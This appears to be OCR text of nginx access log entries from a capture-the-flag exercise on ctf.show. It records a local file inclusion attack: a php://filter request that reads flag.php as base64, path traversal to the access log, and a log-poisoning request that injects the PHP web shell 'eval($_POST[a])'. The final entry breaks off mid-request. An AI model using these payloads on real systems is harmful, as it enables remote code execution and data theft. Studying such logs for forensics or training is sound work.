 172.12.129.208 - - [30/Jul/2024:12:57:13 +0000] "GET / HTTP/1.1" 200
1386 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0" 172.12.129.208 - -
[30/Jul/2024:13:00:02 +0000] "GET /?
file=php://filter/read=convert.base64-encode/resource=flag.php
HTTP/1.1" 200 384 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0" 172.12.129.208 - -
[30/Jul/2024:13:09:06 +0000] "GET /?
file=../../../../var/log/nginx/access.log%3C?
php%20eval($_POST[a]);%20?%3E HTTP/1.1" 200 451 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0" 172.12.129.208 - - [30/Jul/2024:13:09:45 +0000] "GET
/?file=../../../../var/log/nginx/access.log&%3C?